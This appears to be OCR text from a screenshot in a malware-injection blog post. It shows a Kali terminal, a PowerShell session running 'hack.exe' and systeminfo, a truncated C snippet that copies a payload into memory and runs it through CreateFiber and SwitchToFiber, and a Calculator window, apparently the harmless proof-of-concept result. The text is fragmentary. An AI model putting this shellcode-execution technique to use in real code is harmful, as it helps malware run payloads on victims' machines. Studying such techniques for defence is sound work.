 kali@kali:~/projects/cybersec_blog/2021-11-26-malware-injection-8
File Actions
kali@kali:~/pr..
kali@kali
pp -o hack.
te-strings
kali@kali
total 20
-rwxr-xr-x
-rw-r--r--
kali@kali
Administrator: Windows PowerShell
PS C:\Users\User\Desktop\shared\work\26.11.2021> dir
Directory: C:\Users\User\Desktop\shared\work\26.11.2021
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 11/26/2021 12:33 PM 14848 hack.exe
PS C:\Users\User\Desktop\shared\work\26.11.2021> .\hack.exe
PS C:\Users\User\Desktop\shared\work\26.11.2021> systeminfo
Host Name: WIN-9D96ENP8BO8
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
memcpy(payload_mem, my_payload, my_payload_len);
// create a fiber that will execute payload
payloadF = CreateFiber(NULL, (LPFIBER_START_ROUTINE)pay
SwitchToFiber(payloadF);
return 0;
}
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Type here to search